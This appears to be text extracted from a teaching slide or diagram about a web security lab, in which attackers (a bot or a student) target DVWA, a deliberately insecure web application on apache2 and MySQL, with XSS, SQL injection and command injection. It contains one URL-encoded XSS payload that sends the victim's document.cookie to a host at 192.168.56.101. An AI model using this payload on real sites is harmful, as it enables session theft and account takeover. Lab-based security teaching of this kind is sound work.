 Attacks (bot or student)
%3Cscript%3Evar+i%3D%27%3Cimg+src%3D%22http%3A%2F
%2F192.168.56.101%2F%27%2Bdocument.cookie
%2B%27%22+%2F%3E%27%3B+document.write%28i%29%3B%3C%2Fscript%3E
DVWA
Damn Vulnerable
Web Application
apache2
MySQL
Insecure web
Application
XSS, SQLi,
cmd injection, etc